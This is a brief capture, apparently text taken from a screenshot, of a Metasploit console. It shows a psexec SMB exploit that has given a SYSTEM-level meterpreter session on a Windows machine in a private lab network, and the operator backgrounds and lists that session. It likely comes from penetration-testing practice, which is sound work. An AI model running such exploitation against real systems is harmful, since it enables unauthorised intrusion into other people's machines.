 meterpreter > background
[*] Backgrounding session 11...
msf6 exploit(windows/smb/psexec) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
11        meterpreter x64/windows  NT AUTHORITY\SYSTEM @ DESKTOP-J4NVBG1  192.168.120.100:5555 -> 192
.168.120.102:49677 (192.168.120.102)
msf6 exploit(windows/smb/psexec) > sessions -i 11
[*] Starting interaction with 11...
meterpreter > background
[*] Backgrounding session 11...
msf6 exploit(windows/smb/psexec) >